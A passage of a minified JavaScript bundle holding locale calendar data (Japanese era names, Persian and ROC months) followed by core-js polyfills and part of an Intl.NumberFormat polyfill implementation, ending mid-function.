(1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var 